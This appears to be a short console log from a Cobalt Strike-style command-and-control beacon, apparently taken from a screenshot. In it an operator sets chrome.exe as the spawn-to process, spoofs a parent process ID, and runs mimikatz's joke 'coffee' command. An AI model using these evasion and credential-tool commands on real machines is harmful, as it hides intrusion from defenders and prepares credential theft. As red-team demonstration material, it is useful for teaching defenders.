 Event Log X Beacon 192.168.5.146@8560 X
[07/14 03:35:13] [+] received output:
hacker-pc
[07/14 03:37:01] beacon> spawnto x64 "C:\Program Files\Google\Chrome\Application\chrome.exe"
[07/14 03:37:01] [*] Tasked beacon to spawn x64 features to: "C:\Program Files\Google\Chrome\Application\chrome.exe"
[07/14 03:37:01] [+] host called home, sent: 63 bytes
[07/14 03:37:08] beacon> ppid 6136
[07/14 03:37:08] [*] Tasked beacon to spoof 6136 as parent process
[07/14 03:37:08] [+] host called home, sent: 12 bytes
[07/14 03:38:11] beacon> mimikatz standard::coffee
[07/14 03:38:11] [*] Tasked beacon to run mimikatz's standard::coffee command
[07/14 03:38:12] [+] host called home, sent: 813682 bytes
[07/14 03:38:15] [+] received output:
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'